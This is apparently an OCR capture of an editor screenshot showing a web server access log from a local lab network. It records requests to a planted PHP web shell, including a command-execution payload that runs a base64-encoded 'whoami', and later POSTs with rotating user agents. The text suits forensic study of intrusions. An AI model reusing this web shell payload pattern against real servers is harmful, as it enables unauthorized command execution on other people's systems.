 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
hosts × access.log ×
Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"
28
29 172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET //ma.php?fxxk=system(base64_decode(%27d2hvYW1p%27)); HTTP/1.1" 200 38 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"
30
31 172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2//ma.php?fxxk=system(
base64_decode(%27d2hvYW1p%27));" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/79.0.3945.130 Safari/537.36" "-"
32
33 172.28.0.3 - - [28/Aug/2021:18:47:42 +0000] "POST /ma.php HTTP/1.1" 200 156 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X
10_6_6; de-de) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27" "-"
34
35 172.28.0.3 - - [28/Aug/2021:18:47:53 +0000] "POST /ma.php HTTP/1.1" 200 141 "-" "Mozilla/5.0 (compatible; MSIE 10.0;
Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)" "-"
36
37 172.28.0.3 - - [28/Aug/2021:18:48:02 +0000] "POST /ma.php HTTP/1.1" 200 142 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.0) Opera 12.14" "-"
38
39 172.28.0.3 - - [28/Aug/2021:18:48:05 +0000] "POST /ma.php HTTP/1.1" 200 144 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64;
rv:27.0) Gecko/20121011 Firefox/27.0" "-"
40
41 172.28.0.3 - - [28/Aug/2021:18:48:11 +0000] "POST /ma.php HTTP/1.1" 200 261 "-" "Mozilla/5.0 (Windows NT 6.3; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36" "-"
42
43 172.28.0.3 - - [28/Aug/2021:18:48:39 +0000] "POST /ma.php HTTP/1.1" 200 50 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/